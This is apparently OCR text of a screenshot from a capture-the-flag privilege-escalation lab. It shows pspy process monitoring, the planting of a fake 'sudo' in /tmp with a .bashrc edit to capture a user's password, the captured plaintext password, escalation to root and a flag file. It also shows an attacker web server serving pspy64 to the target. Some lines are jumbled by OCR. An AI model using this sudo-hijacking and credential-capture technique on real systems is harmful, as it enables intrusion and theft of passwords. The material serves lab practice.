 Apps Places Mar 27 2:43:03 PM 2% 24% ↑ 1.7 kB ↓ 1.1 kB
id_rsa
pspy64
root@workstation: ~
2025/03/27 09:07:50 CMD: UID=1000 PID=461 | /bin/sh /etc/init.d/hwclock.sh status
2025/03/27 09:07:50 CMD: UID=1000 PID=463 | /bin/sh /usr/sbin/service --status-all
2025/03/27 09:07:50 CMD: UID=1000 PID=462 | /bin/sh /usr/sbin/service --status-all
2025/03/27 09:07:50 CMD: UID=1000 PID=464 | /bin/sh /usr/sbin/service --status-all
2025/03/27 09:07:50 CMD: UID=1000 PID=465 | /bin/sh /etc/init.d/procps status
2025/03/27 09:07:50 CMD: UID=1000 PID=466 | /bin/sh /etc/init.d/procps status
2025/03/27 09:07:50 CMD: UID=1000 PID=467 | /bin/sh /etc/init.d/procps status
2025/03/27 09:07:50 CMD: UID=1000 PID=468 | /bin/sh /etc/init.d/procps status
2025/03/27 09:07:50 CMD: UID=1000 PID=470 | /bin/sh /usr/sbin/service --status-all
2025/03/27 09:07:50 CMD: UID=1000 PID=469 | /bin/sh /usr/sbin/service --status-all
2025/03/27 09:07:50 CMD: UID=1000 PID=471 | /bin/sh /usr/sbin/service --status-all
2025/03/27 09:07:50 CMD: UID=1000 PID=472 | /bin/sh /etc/init.d/ssh status
2025/03/27 09:07:50 CMD: UID=1000 PID=474 | /bin/sh /etc/init.d/ssh status
2025/03/27 09:07:50 CMD: UID=1000 PID=473 | /bin/sh /etc/init.d/ssh status
2025/03/27 09:07:50 CMD: UID=1000 PID=475 | /bin/sh /etc/init.d/ssh status
2025/03/27 09:07:50 CMD: UID=1000 PID=476 | /bin/sh /etc/init.d/ssh status
2025/03/27 09:07:50 CMD: UID=1000 PID=477 | /bin/sh /etc/init.d/ssh status
2025/03/27 09:07:50 CMD: UID=1000 PID=479 | /bin/sh /usr/sbin/service --status-all
2025/03/27 09:07:50 CMD: UID=1000 PID=478 | /bin/sh /usr/sbin/service --status-all
2025/03/27 09:07:51 CMD: UID=1000 PID=480 | sshd: frank@pts/1
2025/03/27 09:07:52 CMD: UID=1000 PID=481 | sshd: frank@pts/1
2025/03/27 09:07:52 CMD: UID=0 PID=482 | sudo cat /etc/shadow
^CExiting program... (interrupt)
frank@workstation:/tmp$ who
frank pts/0 2025-03-27 09:05 (10.17.15.90)
frank@workstation:/tmp$ nano sudo
frank@workstation:/tmp$ find / -name ".bashrc" 2>/dev/null
/home/frank/.bashrc
/etc/skel/.bashrc
frank@workstation:/tmp$ nano /home/frank/.bashrc
frank@workstation:/tmp$ chmod +x sudo
frank@workstation:/tmp$ !@#frankisawesome2022%*
^C
frank@workstation:/tmp$ sudo su
[sudo] password for frank:
root@workstation:/tmp# whoami
root
root@workstation:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@workstation:/tmp# cd /root!@#frankisawesome2022%*
root@workstation:~# ls -la
total 20
drwx------ 1 root root 4096 Mar 14 2022 .
drwxr-xr-x 1 root root 4096 Mar 14 2022 ..
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 39 Mar 14 2022 flag.txt
root@workstation:~# cat fla
fsociety
nexxel@nexxel: ~/Desktop
nexxel@nexxel: ~/Desktop × nexxel@nexxel: ~/Desktop ×
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.82.66 - - [27/Mar/2025 14:36:57] "GET /pspy64 HTTP/1.1" 200 -